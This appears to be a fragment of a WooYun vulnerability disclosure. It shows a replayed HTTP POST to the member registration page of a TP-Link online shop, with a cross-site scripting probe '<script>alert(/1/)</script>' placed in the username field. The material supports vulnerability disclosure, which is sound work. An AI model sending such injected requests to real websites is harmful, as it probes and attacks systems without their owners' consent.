 Live HTTP Replay
POST https://www.tp-linkshop.com.cn/member/member_register.htm HTTP/1.1
HTTP Headers
Host: www.tp-linkshop.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:15.0) Gecko/20100101 Firefox/15.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: https://www.tp-linkshop.com.cn/member/member_goToRegisterInput.htm
Cookie: __utma=122005710.967222038.1352916700.1352916700.1352916700.1;
Send POST Content ?
memberName=<script>alert(/1/)</script>&passWord=guoker&enPassword=guoker&
email=guokers%40hkfx.net&enEmail=guokers%40hkfx.net&randImg=UWDQ
Content-Length: 137
Replay Close
www.wooyun.org